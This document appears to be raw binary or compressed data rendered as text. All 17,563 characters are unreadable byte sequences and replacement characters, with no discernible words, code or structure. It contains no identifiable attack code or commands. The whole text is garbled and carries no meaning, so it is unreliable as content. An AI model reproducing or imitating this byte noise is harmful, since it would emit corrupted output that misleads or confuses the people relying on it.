(Em��5�9(|��s54��[���$�GB�YN�"?��G+�US���*�N)�W�,�o�d���Ǘ�����P`�%��6i�V����}�ώ/.η۝7�������}�r����O���/7=���#�֝	��G�����1�<��׾�ޗ�h�nmI{Vډ�@�t"A�~�ÿ����Q�V���^�t�m{���lxê�F���ٓ�)�6�"X��^�?����ӏ��{����7�ˋ��d���-O*����ã�ӽ��G�w�ɺ�������4��v;_��o�k_�t���l������wrr4�N�=�7���*�>QY��i�
��"I
����΂֙����Ť�6F�ZUl�t�J��(�$o��MGFO� P"�~�@*qs4����a0������- ;�(@/@���D�"�X���e�n|n;�a�l�T���BV��Q؊�삟. q��`aito!G;�1��ER2�^��x!�,B�AO�m�����s�#�6xB�-�h����f�6��N��-���7���o��ggg'˞?�_M�c6��7���K����K+��|��w���o���v{G�`(/����K������/?��7W�x���'O?��/��zп������O��� ��˃ւBރz����O?��/% �tN����t�Y_�f�|��t6���B�wK���i�����ko�������?��?��|��������������#������4��R�n"�v��.���I6c]��M��%�ג-m����ƥF��r
?ZjC�JI�t:p4@�Q���B������,Ө�U�"�������𸈠.�>_������t�۔	XDLnd+�{�@�*�Q��^��b$!�ȗ�4��E�Q�ݏ2��eE���}��B�š�.�=��D�����-�^�q��?�b`9;y,���y��đ:��d|��l�������W���?x����r�����ӓ�~�r:���Y��k*���k^\��;��}�_����=x�l6$>FQ��l&M��>�����Ok���k���>B�q�f:����:���Nc�����M�pnB���������O>�����d489<:������n���ں��|��S�^�~�{�����o�������?�����w����������Z�m��T������x8h�w�Z��U�YԼ��7�`�C���A�:�q�\<�x.�$NE֪z�,�#L�������l"��Q �����{�W7��M��A�i��	V1bE�s��S*J�J�xH��S�B�`[�:����G��a�V���:c\��b}��~�
p8 Ѱ'a���)M�wE�
�1����Lޕ���������w��f�ٻ���0� &%">6��y�����d;��Kg��'�Z�����ٙ���w����'�>�������ώ�??=<
z�K�:e!��Bx��X���o�޷�

����'�����������_�Ύw:�/~�[�W�����5����x�k���z�%���UkA!�=y���=iV���apӗP?��ww�z�U�>{�������o�Zۭ�O~����������/~�k^{��f]���[��v���k��z�Xܻ�Zmm#�
shΠ�4 �R�/�2IJ��
_9,�u\m��T r5��P�?taY��\��X�|:OC�tps3��7�z��nnA)h$�ڧ�tj`�T�N%���{ 
P����P���Ҭ�	|?IX�"��G0=��Q�����07u!��(�IX10�$��>�C�p���"�����Í�hƇb"�٘��bV,��	S,\��!�����ı�Yx��͗��1��Mi�t�D�)��}�`ooԿ>;9����Ç_y��������7��p�����Or�Y�XfVVefy��w�4�' �!gvgv��j�[�B��
)����)ދ����ݱ\rfh� Lh���彯J�k���!A@��̋H teee~y�s�=���A�`?���+�~�����鱏�Qe�1���|�ة�X<�7PS��$۵��?x���{��~wzq9O�L��h��~��i�q��
���p�k��p�y5�V.w��B���~�Z�����6��ju{{OR�ř�@Яz����V:�N_�{�{߇5����Y(�&'�����S�.�� |d���|�R���s}�,{d���⾜���u~����Ԝ��J����m�|����Z���'��� '|�y�s�jfW�8(��I�?�y�ӵIPND����ju�]|�BB��E.0U�9U>�
�0�fKBZJ(�7�9V#N�G�V�����(��!6��)z8�RO)�%�U)@��_5B:����s���8�́�̩ءD�^�ez7���2\GLG�ڗ�)�~d�2�48By�)6�s-ɢ�����,�u\�.|������Y���K�Z��(��+7N_��+��A:�I�
w[�^�K}���c�q1u
/�Z�]:>=,���ð{���G�~s���^�2������J�ۨ ��4ū���G�SU��{ ������3�����G�%��e��R�>>��GB@���޽������D,<6:626����z�~2��+gϞ�|xq0�B��O���׫�H4�$�}��닌7��<���u��i<���oj�/L?���:��B���U)O/ҢR�5l@U�ac��p����@Tk����
bkc���7pE�a0U�Py�|x��+��%����@x1 )� �,�p�t����R��qQzO3����t�G�MR1ש���bv���Yq/��ֻ���`���73R�!�K�w�[J#�-*�.G�P]������G�[����!�u�G�/�B`��.?\�&;����YF)�	��&ffި����3��#'/]���k�SQ��f2�͵j��S�}n~��.1��`[��`$�t�ܙKWQ����ǫ;�f�~�߾��Tr{�X���+���k�r�lW��j�gz|�7��A���@(��0l��|Z��"�T��
j^�膾�hk� 391>1�4�����A��J&���Ec���b�ըwzݥ�c��˿����ZmwgK�xR��\{�C�E���J*�&�z�w�O)<�F���/|�>,
���A�L�����-���(	`�),R���*�|�z�y��h�{D0-��!��� ����t�l� !�)&���V�c¿�XЄ������ 3RI�/�^ҋ�}�ǩ(ߗY֏��a�U��mA�PfdYܢ���m�E�bH%�hڎ�L\ŁPT�9y\�+7}����$��mA��P�ae�/1c1m^�dM��Ѯ�a��}i��w��R0���=3����b�p��j�\�VR����g�^�y��y]�����;;��^�Z�L��2��M�	-���z�O��4�|<�eJ�ތ83l0(r�����|�n�^�_^���O�R�WJf��k�M����z �n>�0����.�7�P�µ�S�s?����A!�����hޱ�d8`��r���hݧ'g�&'���ŏ���[�d�̙����?L���ߣ����l�V�s����)�O0<��������K��C�׭�}���}�����.�Q/"k��k��D��
<�8������ �M��᠊�!��!O�p���F�A����S�:�,`S�9�I[,΃��bצ�Ԡ
�D�&(ݧ�s?���	N*��W1�R�m	�Ф|��o2J�$)7z�;�#"w�a&�57E:��I���[~{Ypq�9�#�" �SY��-�B;঴�v)���k�zHN+y��Ce(6�nݏ�oI�hj�@��<J�V�����N0�:y��׾;9=���3ٽ���z�\�=RF~�?{�.-� ޯc�󗮿8���ļ$��\�Z���g3��ſ|��[^���rn|z��n�2�Z%ow�}� �U_ȣ���ku�@[EMD�s�����_�zkc��v��y=!T�a���`�����L���$��W�L6����\�05=M$��X$9
+��nj��d����C">�_��G�[�o��2��E}��	�!��>`Ϥ.��n�U��_�P����=�\�2��^�݄�R.WJe�T�VG�!�᪷��?���2bJ�B�oS��-V��¾+�O��5p,Sb�d>���R54>���X��5�k�'�*LJqޜ�d++�E�$H�;�e� �M�X������^X�^	��0�"	a�@�|�Y����H��E�*W�fS�_f��[����K�;�r�t`�d(�+^K�5@�${B�@�E�/d�r ��*�����qs���4H�����F�`�ݨ�}��˯�~��E��/�����������N�a X5ظJ�"\Ul�^;��;~�����'#�a�MP;V����_���r{�p��������r�R�߬X���؊�R��P�+W�hL�|�v;�ɖ����Y=���v[5����{�[��T���$��1����l,IN�N.,�hjs�.!
�����򩋰^���bf/�=�z��Xʡ��u=YQ�m��������������:���W�����n2
Q!�2r�^��l�j�j�^�T����"�UݧC�'����`�N����� �X;�i�m�b�p��* �>*rM��0��
!�G�y�_B���g��X�(o��fjM��6�`ь=��#�e63ۑRҙ�\�W��(gQۂ+��\��=l�@���ť4fΔq����K�=l$v��w؎P��,��V�q_�1�u�-j��������8�Ñ5ԋK��Ǵ1�u��d"Խ�J��݃�$�=u�ƵW^��[���y@ڝ����B� ����Tas�H���i ��ٳ��;y*��4c���ɬ\*}������vaglrj��
�\�l�٨���iL<�O����k< �����痏_����[��֛(��o�43������G�;Y��������](K��O�P{ry�ʍ��.��ӌ�����K�|�R&)q��3ك'3�oQ(�U0Z��>G<}�C}��Os�(&rs���� ���f�^� ��
��Z����z8O
�� ��@7�#����Jw�Du�����A�0�@Y�O�(�O���i%#=4��h����Q̵�ba,iX-�t������|@Ne�&�4l����E3n��G��Z���l�4���L�)�q��)�Lͦ�GlB������Xq����%�Y\��J��:4䖄���5��w��V,�J��pHSA{���)ث*�%Ҟ��0�Ɏ����5�s�v1̨�X����ٙ�j�T�l��E�/0�t���?{� ������~�\,�7�ǣ�V¦��l��!�E"3�K�_|ev��يp�� �98��տ�������ԅ+ɱ�l�T.�Z��b���nϔ_ ^�vݺ��D �'�x|k��ݏ?n��uS�}�d2�U�����.��dlf"������tV�֫����h"�œs�D"�Db�Ʌ��j���^z��j��Mh��Jp��t.<��|�t� ���	�[��O��.���	��}�L���)���D�)PM��ez�N���HK�|.���j(�eI�)TQ��(R��f��^�~+�K��u+8,Ux0c�AH���S,V�|�x��� ��*ƶ*)3��Q�,:\�fi�W�{�ԩMmV��R�:}<(���JKE(QQ�Zc]����*���4�����<ɤ<�.V��#��%����Ub�K kInzT$q�"8
)�(� n�ۀK.sK��5��[;˒�g�Yዸ�Jl5<�M������Pg@�*>����x�j��̱+�On���g49~��w������L��+�2{;[���Bn�S����u���A�6-��#LMϞ�xi�̹�ȸ���~��t�͏����jfzv~��1ū+�R!3h�z�F������hbX">����C���R��%.�x���mܿݮ����Í-ML��&�h1Sk4��_��?�J�X�YX>125}��7VWUMI����?�.WU�	�BftC�"�{p��kR8}�L��:��r֗�P8¼��8_d���I�j�a٩ �PN���t�,�
�|1����h�[m�%�@L��|�{ V҄�d�����N�<Z �Xg���|�v5|�קS1Y�k��ԑHRT��P���ӻ�X������!�*Ig�h�D�|4J��#<F9w?3�gl�<�ާ�n.C̔Xeўa3R:C,���v+��,&��$6��H| έr��"Z7'@I[G
�d��R�!�-��^�-�<̙[Q�S$�,N��ޝj�)X�w��"�O��[\>q�׬3;�FIQ�љcW^�ޅk7�jU ����Vf/]�gq��!F�Z�&l�ڝ�.�G����蕗^=~�l$� �<���ُ~���o��]+O�͟:�QT��}��n���䓪������r�M��ɑ������O��w6��w��N?���%��`>��N��h�á�Tbnn&�L����w�����D"6;9�⫯�c�@0���� C/s~�?OҢ�<���Q���oX���3�ɲ�g2;�l�����~+9Y<=� �٣y������	�5�T�*��j�NxJ�I�&�8��
����!�� ����� ��E?2��z��tU�}����<����O!����b������>eW.Va�Q��3�cޫS��Zê�Jt�?�ϫi*_=��2&-J�ZV}x�
O�d��;�E����WIH���U�l�}	r;�9��n���&�s��U����:ۡc��X".s�)� 	���+qf��i��팙���RvZ�-��P�Y��ͤ&����-5;hx�x�Ƌ�g�v��}�g����/�r�������:��m�m�7cu:�A�������AS##'�_8s���̬�b��������_~���,Y�Ϝ;~�tw`���ww�V����x}�`��3�p`��X����z.��$�Ѵ���5Xm�jm}k`��c����0`��g+�6P����(��HSR>_(�8q�*��v����	KS��_a���%j�HY��O~��	��r�lH����1ԆO��OƩ;lh4k�Z�\(��_X]r\A񾇱+�@Q�d�辊�W�Z&�-�����~���3&V=�#3�G��q�h�����O�H����	�}�v�D�R��I0�&)뒸������dY�f�>0-��@�!�<э㊜LyX�"s�3rO�,���a3���
�����4좵)�w~wYfoEE"�$��经�,�#��B+Yܷ�,G��R���h����t�U�Yn��X�gڢ�)�c���|����\�Ef�S�Ju|n��kz����H�V��[돲�t�\^Ԣ����ŭ��87XS���8y�<��ϧ��̫ٸ��'��ͭ��"���S�g���&�x1��k5��{�-�JT�^nR��^���ZX>��k��mo>��Q�T��NW��x,:GBA��ru?W�D"#�������)SV~��)d��pxee����oǦ����*�J�R!9�jF���<vJ�u�蛆f��yz��e��P��Z�_8�ڧ.�n�(됿U��icZ���e��|���X�� ^*֜�4)@sp&c��}��O�ib��ԇbG�l�4��KmLDG���0����\�vP�L�HP�u֣��M�Z��B�i�0a�i"��>WA�!,J����T�F����+�4@7�%��Z����,Ѫ�U@K0C��c�Pp^�ݯ���Dc�U�����H�7�P}��\�a�]�,�A.Ѻ=Ӵ+����[�QnnOߢJ!��qaD��#�Cc�0�����F�w6��=��4���e����+�y��w�w���67�=���6Di5��j��>���±����7��>�;���
��Ѩ�����?��Ja?�_�yc|b*��o�����=V �:�G�܁M=����.[����?��I�g���ID��n������x�R��T|ltT3�����?�Ԛ�#ӳ��ߜ�����ګ��r�b.��Q{ ��kP+���֗�1l�z��%=9{����w���d������*�,��Z�J�\��2��T��V�D% ��S��A����	v�.�m����1?�]z@�P�[�xl᱉��O/�N!,Mi �(u�bN�CZ-Y�@[��nZ��B] �ǲl�!�l��X��s^jr��>U�U>�)�_ ��!-B�GQ:�Ϧ�Mb�����󉁻�2,�:Z�	�l�����@9�(lO"IG���/�1���'���,�"�*��<����4ȟUYvٷ"�.
�;��Dh�`��|Г�Ș	�TY$+�l������]X:�pl����dvڵ'5u�������/E��z����Ooo�j5 �n��~x��^��l�~�[�O$�\�v��əyI��E�^z��􏫷>�[+gΜ:�b������֠�B��n�6��k�V~��y�v���٭Tk���
�ۣ��Fk;��6�c#(S�GC�?P����e�b�*��H���D�V���DN�9s�����&�1\�X"	oA)~�PN��y�gb�O�Qyl)�~~���/ �ù�__�@�+���6�H���k�k�k�����F�����$h�?����w�N�دM���*��|:eX�V�J�x�]��Y�4�ŤJ"��J^
iX�Bh�H�z��5�p��eך�S�3�����U��z(��!��k�E�2��P��f-y�#��򘄵lv��~�o�sf�2斓$�Y.�3ty؝�>�#�dN-�|�,�s­���rG���A���a�A���:�s��+����92]fY��;��z��fH4���H�M���#fA҉`2	��#����|P��6{-5^<q��?8u�2�M��v�7�ϖ�zSvn���*�b��yq����|r����#c��RZ���������[W�����+�v��|&���x�~X��C�����jڕ^\>}����Z{�������c�hЯ���tvr^��o豐q�����\�\����^gq~vee��?���Ԭf`}T+����և�4��x���~-H-B��Q�'V���Dƿ���g�!�4��F!�n�?��{6Ͷ�6[�r�k&qX�T�u��ʖT٤Ǉ}A����S��?����x�i���W�y�`�GD�<�b�vTJ2��=M����k��W��\�٬X�Q��`�WJ.*�5��!C� ON/(���Z�.u�^�)�Q^�A�������r�1SRV<j�E��V]�$�cS��n9�����!}�b�'φ߸+BT�In��#�t�`�&/�]cx�k�Ǒܖ_����]�ȑ�ES�c�ad�����eh}��H,��|������P��6����΄р�65s�n$_:����,�7:�|���������ߏ'��v#���~��N�u��N���t`%8�`k{S29}�0j�`(4;�p���O�9\�h���EX����[?��~��3�7o�,,��{w�׊E���N�ߣܽ�9SR������H,��puggg/�wp�x(l��>8�uR$��;39�L�d�wkgo���`$X<9=y�ҕə�P8V���Af�\�&��P$A���o5��U\_�w����(�</&{�0���ќ����Q���u��z�[r�`?���}��mY��i� ����v�*!87x�
�j�� (�� M���,�L��	;L{ի �:��|�F��&��F�$�hw����"]����_Ea�,���Q���
7��<�@l'�"(I�6��ʔ���PK.�p�6Aͫn�b��G���i����'��`��K�eMv6��rJLgH��-��K�@��/�~GX���b�&��|
��:�Q4.�ќER{)�h�cYDL�b�n�-(�����0�U���+aaq��oe��
�fSу��\|��y��y��a�4�yx�N6���2�(�0��|*�]T�lh�Gɋ�n������4�េZ�|�?��vg�a��\>~���� �ۻ{{��.�8Ј6�G�ÌB&�	�ې/�����'�$�V�P-�*��^� �
$ ���^mkw����u}$Iƣ����r'�%b��];u���j��~z.D$7��rdb�3%>�=_U�㨽?����=���C��YI�k����z��i#y`i�^�V��\f� ���J�v���)?�PƶK�,X���by$�:&[��y!��' D� �R[��h��LFHԊ�YhHh���&T��x��L�Y�@_��=؉��r,������@�l���H���bK̤"��C�T�Z4��L�T�"b=Y:��.1���l�l�/PҒ�Q�<�Vt�r��X~�_H.%u\o�a�Le�7@�,�0Nr\�Xg(�evi��`{(�b��Mˬ.`�ơ5ΰ�@p8��""���M���`
F�hxk�E���<��&+�htll��n�7�j9�Ǒ����/������8�?��X��ܪ���^�UoH$����v�1B�.�oj~���_�I>��#P�W�٨=����������;vl�̅sp�[����,5�q,��n����p��FƯ���������Gۛ����R�T@�$�AX�\�Pm$FF�7NLL��A&��Ƿ��/-̮�\�r󕱩)��p�+�R.��`'92\�38�U��
�8��_j���<˼��K�+Vs}�kf�ү�^6�j9��98�;Ȕ갱���|
Z����K)T́-b��Q�SB^?��)Ŵ2V- ߦ�W�\����d2��������hc%�󶊢�t�(�\�x8���P�%`Ɏh��������%G��%�|������P+�:U�ގ}��`@�<�F@}����h�؀�hO?0E�1$�Eq#gq9��w��9��/�ΐs����b�b&/��m�;�V؇�3�%1�ܡ<���u��M�B���p��Ғ��r��æ�d�0D|N���	���t�A�N�#y�c$N��x]�Y\�ݵ�~%�kVl�7�t�;�wg/]3��J����<Z��X�4�&��a����
�:�lgq3WU8]��Ϝ=��,?
E�A� �����{�z�2X>/�����T��|��Q�Tq,�V�w�-�6xXĜV�����`��X{�-�J�V8���}�,so�����������E��V�46�8�H$�y���O����T2���G �����Radt,�y�|}ك'����?���g��9L�r����O���4 A�ݬTʀi�"ms�i���n����A�X� �!���؉�3^{��[��C��#�@x��R�}D���4�6���[U�������@h�f��o���\ &?}�W=>pdx����@8^�E ��٘�u謐�)���.�bn�Z�[I<1KX�p�Ȣ��o �&��xR}�6��0���3Ud�7�F��4�K�lG`M܂�!�y��4�9�$��[k~�3��]*k�gq�hs׃t���հ�N��dfȲ8��ڐ�nC!�0Y���0+�{�-��Z�K<���f4jH��~Ga�+��F-��y(pH��M��*V���Y+��^';q����
�\ʧ�7w��2�J�ʠ׃��V>\u�Q�;������7�\�2=��\ऍ����;�����O�������'�x&�O����VIF���uc��_O����j��؋��(��Q*����No022jIfد��;�ol�y��`@�ɱ����z�����t5�]�zu��U�O��j��4�W$"��_���,���-�nr�s(�KbZ~J�}�[k�Za?�^��n���������n�X��{(���g�*غN�y� ���8�	҆�7t�0|���,��Za�U�h X�Y8d���wMx�ԣ�2-�uy��EAE7��l�o�7-B*Y��67P���I^4F�_5����483��tM��!t����}��H�#�H ����d��ϴ �#�Z"ЖD�n�f��x��-wظ���8��8k��k$��L�h.��@B������,�6K�]CkD�-ԉSt�	���s!Z4��fvl�����y29�H������ٹ�����A��ٶ:u��D��_�����Z8��ڙ�������B&�,��h�V)Â���\=����r�湫/$GF?ӹ g�n5�����!��b~~�ҕ˒�>\�<H��Ch֨��Y��+��eT�8�n�ybj�ƫ�D��7�G�|�b�1�6C������ϩF���i̎��S#�Hl/��s�N��O�C'O�8����?�,�T*���h>md|���d������"��My2LM�Y�7���٧�5�ǃ/os��#+��:�r�Q���6�Z���d676����f�1U
1^#s{��V�C"*zV�\t-�>`Sԍ@�Ѓ�A�Ȋ��
���ﷀ��-%�P�{�O�)�c�-�)��R�R���1��z��A�����2Mg���Ea���`T�"M�C8|�^��A��QH�Ibo��^ou\�	��AW-@�?(�&�
p�S2V҅��d��w��8o��Pt�
��Wb̮pW.Yq�0�d����]��J!Rp���TK�C8�%J�\��I?�B�Y�JAr�d�'�뜡��s����t�dR�
N
66t�� 4<;�:26~������v5�ov<zp��7~���'OÆ��vgk�޽���n����&��j5sp`bj'a(h����çΜ�x��≕H�w|X�Q�g�˟}��;�F��7n��Rr$Y,V���Z�6\AtT��j��N����G�8�q��;�BER<#�m�B~��@u�zr4�:P�h(�1�PlZ���C�<(���S3s~�?��M�Ē��LmontZ�dj4���C��|�s8��A�|{�}��g<YB����K3Y@�v�Y*�Z�&[ @�`w{���{�<:�Xy6���'�AC����gxl}�n�>rT9*W� ��p��a\�4G��R0'ʉY̰��%qы��"Y2�n{��`F �t.��و����&:��ȼq��i�:��dš^T -�	�$a"��h.Q.�䐚�m�9�%a�}4�㸞߲;W�
�G�p���v��p �pղE.g��	3\��e]r
���D��]rb��8���6m�5�{�D*Whk%����j�Σ��9�<��v�jΰiM\� g�J��hS_��i�����c�:�z~okЬ@xM�\����׾71;+��= J��z��˰�%|��F-�����aku�qVE"9r���7^��C�u����k�}�W�~�53�3KKK�T2�+d��;o�Z�Wk�9��?VEIQk�z�U���^~��f����^(�����u��b�Q�k,�f�U똡ԸGh�91>�x�����������t����/x}Z�R�g3F�@0"$ʊ�C�І�(�}� �ͻ�>/��P�ph��L {�$�V�Y(�h
G���N�\�^߼�z?���8&>ck�/�l+�e��ő �����F�R�G%�|��>,4����1KkJ�Hy=�W'`�Q��p��3� �#��C�V�j�,A��) ts�=��z�����Bj��i��ۄ�81q@�|�Uũ\��r'Y�]��pq�!���`Ic�ɰjX?"}���8(:e��Beی�����=q�m7O�|�pG�	`evצT����8����Q��!�w
�u8�Q4�u+̰��$�e��#2_Y��d���,<f\���z����i�Q��(�IJ8�<�z(�~p�l�;�����N|�/����Z-��l�ݿ��M��6F�(]����Z�Y�e��Z�*tp��ұ�/�t��h,	����R��X_����s� |����gM�I�3�\vUXC�\V�������=>mrj�{?�~����/~���V(��g�>�����\����c�x�p����ť`4�h}kc}c"��q��ʅK�Ƨ���\���ن����O ,�<�|���0�yI�s��x��Z�<�i]_�_��ڨ7l�s��]�5l�iU�ŵ��<��>�j�H͊y��6Ut)��/�ׁR��!�^.�+��G���0I2.�����v�h��P���#�$��j ���*����E˥�;e].V��w�������\c��0]U�5"@�,�����͂���)m*&'`��a��n��%F���N�jItļm��ҡ�IVżrwn-���h��5�$q��>JMpr��3��ñ�	_��l�\��ńLn'Fܲ���]`�ܞ1�p�|���⴮�f����0�jd�}�x��#�:��B����p���SKǎ7��jn��(���@$v��˯|���p�lfo������J���ŭ6|n#�/��2P�>�_�e�<���t�µ��s�HL���7-�r�~��w?��R)�6�������� [h���� $9xL�L��d�SdO,O%�Vcc}k������dR2��pnb�R�|����5hW�H8�z;���J**�#����D"�I&R�ѱ�xj�70�7ׁ���@(LB8ۿ�kگc*��8�+N����%r��V���B�����j����W�ܻW�TIYd��q�����m؜!L8�S7�w�|^e"�4�Gm�1#�fN����l��u�dZT�|B��~-��ȀۺW#+B^��}�]����*�)pT|+*��~��#�}�\����C�z	;�Iu���⺳�RG?��G��"�N(jK���n(j�(He�!�-���M@�p�4��b��J)��h9��ʮ���t�j�|�Mj=�Ö���p�8��d��Vd3l��FI�_L��G�*��KE{�7M^;4M���nI��6��v$�	�a�D�aD��������Sٽ�J~�n�-I~w�������H���Ooo>ĂX�Z��:�ZPEݬ�˥�M�����Q�@ptl����/_��
Ҹ�#���Az���~������'"++'��'��V�P4-	�\!�/�d*d����f�X��|���K���L1���d����\"/�7u�Vw�V�:jjzF�u�~3L��ۯ�p�ɩ���Ν�|ͧ�R1����8:>��dw���@�/ae��0٧4|�8�{�h�d��e�:��Ce�A�],ܻ�z�~�P��F���NE�I�Pk ����U� u�$������ ��=S���x�F#� �XZZ�h������#k�_!��Ԕ�b8�e�g0���k���)�S�)'�*���/�הQ%�l��`\w-4H�a*���Y
���H<	FԼ܁j���F�p�"��X�3)��q��`E��e��`��t�U{�ø;�5��S��j*���1�=&\,k�cu!NaFLX��\Ͷ�:k�&!��f�mT#^�V����6��Ik��YYq�<�/Jji�0S+ۢǁ�u���	<v�&k\�6CCZ2ߡ�	6E�N�]~�z�^Ko<��V��x�c�.~�o����s*��v��ݽ��׃�4݀>�����S�pvkX�ǖ�]�v���Dr��h^>i�ռ��{o����b�B2;u����D�P.��pB�Jykc����
�=p����犒������;�����;�@dlf�ר��v$�R�V?�r6��n>�����(<$�[�b�833�o��fg�\�0=7��8{�?�$�-���I�Q�/���q�_7��|���vv=�5���`����V.s���4��;�nݻs;W,�8��8��CQ�� �B�i ��p ���MGs0�
��籃I�qx�:�>~UU\'�� ��k=`�!�o��C2����6��tN���mlx@��^w@��E�\GH�E��j{��-;�"�*F�bk,b�w bd�mY���w1A�#wv�E��71�V"<$��u�J�XF��`���"�V7bƓ�́"Jn .�e���3l/n������aY�s��P�%+\�����.�/d�%z�$w�)�q�����MI�E˝X�p/:������\�#�lx㸮3�v��$���6NTȢ7��v8�((�0���N�<�+s��A�Y��������^}}jvDn?���흭�J��V���w t�V*�,@]׍D,��r���+s���xR���kPk��߼����k��73;3=3��T��9�F����L�̓]��h,�E�����N�՝[\2B�v����$��FG�N�^����r��!��?��z8	�����p$I��M�O�LGcI��2�]����x����q�d�:?}>9��+3�����ـ,6���׿����h�1Q4�2�!jz0����k1�(�A���{�n���!(�Qi��aU6�K΀�j�T�����j(���e%��M>,(�B��i6[u��k��pE	�`
KA�E5� �D�,=�Ufj�q�,Laػ�R���񘳀��e̋�Ր��c\iFO��26�S�1'\ݖXlF�v���R.�pLɮPh+3�IN�#�X��n�<HK��$�3ݓEΕ��d�}L�,H�*������	<�sI")-��F���T}w�хSY�����h�+�=̔PN�?4f��rN�8"NIyUV�׀���?�t�uR,�<u�2 ���{�Z��6aC��;������_���Ѩ`��ާ{���f��`��T�Tz�v��������X"y�ԙ�7oN��BaU��96,�\f��������=>O��?��4:6
�|���	V�C���ӨVTl�A]7|��l�P(��ٳg�]���Olo������~�r�έX8 ˮ��##��q��6�U X��O��[�P,�I�=w�̥+^M+��4ܘ��9�?���[y}�:�稜}|��A�i�	�p?��Ç�p܅���o��`m�f��V�M8���ÑP(`DA��=^�D}M�ݣ)g�^��A�D]��Pmc����!�V$��@@�ff	X�p�n��F�����pn-"��UQ��1ʨA�[1^��L1ꛭ�Ŋ��[�����K7��;̻�3m!/Bh*���x�X�,� G ��e�+��y
%� h*'wŹ+���vV|v���U��,'&8ΰELrQ��!0y����q}�]�.�Sk-��a;���/�����n3�$�] 9w-�g="��:R���B�_k؃&R�3�N�C��$���&q��l\	�%�c'N/-;��+d�v���DO]�������	�������ݍ�G�l��u`M�A��r�\��{=���2�fn��իK�'Ǧ����Jjn>/x�N��z��/��r� �Y<;yb�f�����Ӌ���{��w�X|��d�a)���Ϟ9u㥛k��}��7��S��󳹃��}m�Xn]�~-�l��Ӽ�D<�3�Ս�4�-���2Nr����ٙp4�#w�)�L���x�zD{��';�|Ei�3�`�!�
��c��~o�@dl�T�g�eR��h�k����>��P*�B�&����EC�X4��-��b��\�ab_�W*&�y
;��w�*��r�5Dp��͇�$��bm2I ֊Sk�dC<�S�C��q�gɇ��YdL�"�R�G��32g`e(N�L)[��Lq{=���.&�:c	�n��	�L�)hK�0.���ލH�J�K^>-7%A��~`4D�ݒH%�0�Ec<g��S��"�
2�0"�h��5�3,���T����򊹇����\$!c��
Ʉa`�8_�d0q�%�1؋�"�7י��T����r؈��bv��7<n�0a�ЀtaB�N��P���,�kO��@ˆ�jz~1���K���i��`lr�ګ�}�;�M�M����փ;��nn��^��i$��y��?z�V��$���a��g�r.�</��;$�pj�A�Z.����O��m�R ���υ�Ӓ�F}�Lf}}�V*C<FS4<6iQ�����h>�[���Rtlzf<nu;�l����˓�K�Μ���,�����=+_�*��X"3�z��X�Xtjfj|b|aa!1:O
*�;�h"�H������G��<�:�>���g"�O��=%�?mN����V�����Uk�?��y�?{��Q�����S�H4@a���\o� �d㈞W���"�@8S���(쏆�Q�V�L@�6FR���i �6kM�����&�à�E�E���T����i8�A�a���yp�U欁�N�v1P�V��dKl(M8���bH���8��
@�TXK�|/��Ѽ��aÅW�wP���hb"�J��]����C�Ǥ��0qX���g"_*����.X���o�����Y�;�]��T�&tь�y�/�<D8u�QQ���	����G�Fؐ���D� �H}�Ee��i�q�,J���#e2��	��ɋ]�pߗ��6�U,��&9�$&���@T�K���>w�\ȭ=x�o��^W���c+�W�������
�������f��Q�#��X����Y乴�&�>_2�\>q��7疎EbIMӆ3�]�V�띷��䓏c�������Ը�(ݾ����oon޾}��h8�	���e�C��YE�-�Yy���r%������(:�X�G���-�+��/W���HrzV��v�ౝr�Y+W��b�x$t����h�Q,!*��93����!�_�>��>I�������?˿;uF~����!<�A����& �����6{�[~����do����" ����H8
:�ì7 ���k��P��*|�=������X8����D4Ƣ~�Aw� ![�^���M���{�d��#dܻq(F�hm��3,᪪��Ͳu#J�J�~�2;��6f�ɅI}
�d�*=c÷D���A<����Q����!���bOe�ro"?�oU�GS�� �D��r��Cv�Q�r��"�H�dߵ���i�lDkۏ���ܮ���ZY���G��(.��Iki?��#�0��G��|^S�blI���ؕ�Å�Fb�5a0~���}�& `|-%[,����_Ev�ڐYmb|���ö�s���1�~
>]?v�d `��2V��K�\{鵗��������{;����O�aF��4�����>���nwڀ�2�C� +���._9u����| x���ɸ�6��ڃ����7�|�n|�������v<p��J��'�vvwa{
~,9Hv�Zo��K�ҥ��n\��������Lnv����L>�c�pU*�0ًׯ����?������j�L��D<������K/���F�1�كL�V�����8��Q���?ؔ��>%�z2�q�WObğ�����a��b>�����a� ��^������[o�U*�a���z2�E�F��K��hV`{�5����L����U��cM,E�����>ZxhC�k B��v��yVtGRl�� _J�qK-�WQ����;�?��ap���zy��D(*)n?=�B�l�ma+(�]1��Ő�@f�Y���� ����4�����D6R��I_�����G�{j��T�l��G�R4�q=V�a��LM�C�:rS�w8̛Gup�P�ྻ�"���mi��q=�9�:��g�6�����s���� ��n�.nU<���=��3����gn7:�:�A]3I���d����J
����I�+�|�Q'�R8,q�s/�&D�ss�>]ݸ�^.I�.|����K�����|�f�������^v��j㸹~W��)�677���0���wܯ�c�/\:s����T0Q�8Q�-��7�����翨�j�D,�ݱ�pDRT������=\�ܤ�>2vc�������~&�S������hR�	C��:���N�/-m�?��K�Qk4��V`db,�X�|&���&FGb#ə������KR jۍzjl<5:T���?�Q��-����7��f�O��\��n��� �8|�R�����������_%Qz��<@<�F�� `�"��)N�w{ҁ����������=x�@՚��k���BV�fv�4S�u���>Ɛ���˳:�u!ʢ��ca�g_��&�­�
�+B*6�69�(��I�ǆ�8([wu- �g;��`Xw �tu��#R�yy�(=��uD� ��I4PHK�#r��2��F#^6�6in#�(02%�e�Y��<1��"8���O�Kۤ8��2���簒�V�H!�a;��+����&h8�e�1Q!r@g)f<<\�b�/�ƨ=�f!� c1<�1��
��N��h�,�&p�m�D^�А�ǉ�#"&7���a�P9y��u��9LMM/-/�nm�oo���A�	ۉ����o���g/��7���|t��Z�R����ûzTN�T,��5���F��e����민�trG�P��PN۬g����o<��D"����jj�T����M`��|����b�������U�g$�HN�ϟ^Y:������V���W^�����x8X��3����쉕�V�R���ߠ�jw�P(��#�ى���
d�>��K}v~��a���%��q`�r=f�4��G�����'�U|zy�Q�U��3�6,&X�>�]�������x* y�z���՚U!�Ǘ�7h�-i�
�#lJ |��ٷFk1��m7;�C�E�2�"ܨϥ1ۧH�n�ϴ'wi�n<j�,�,�b�Ű���G�T�=� �|�st��@LY��
